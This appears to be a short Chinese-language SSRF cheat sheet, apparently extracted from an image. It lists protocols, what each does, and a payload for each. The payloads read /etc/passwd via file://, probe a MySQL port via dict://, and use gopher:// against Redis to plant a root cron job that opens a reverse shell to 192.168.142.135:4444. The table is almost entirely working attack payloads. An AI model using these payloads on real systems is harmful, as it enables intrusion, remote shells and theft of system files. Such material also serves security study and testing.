 协议 作用 payload
file 查看文件 curl -v 'file:///etc/passwd'
dict 探测端口 http://localhost/ssrf/ssrf1.php?
url=dict://127.0.0.1:3306
gopher 反弹shell curl -v
'gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%
0a1%0d%0a$57%0d%0a%0a%0a%0a*/1 * * * * bash -i >&
/dev/tcp/192.168.142.135/4444
0>&1%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%
0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron
/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a
$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$
4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a'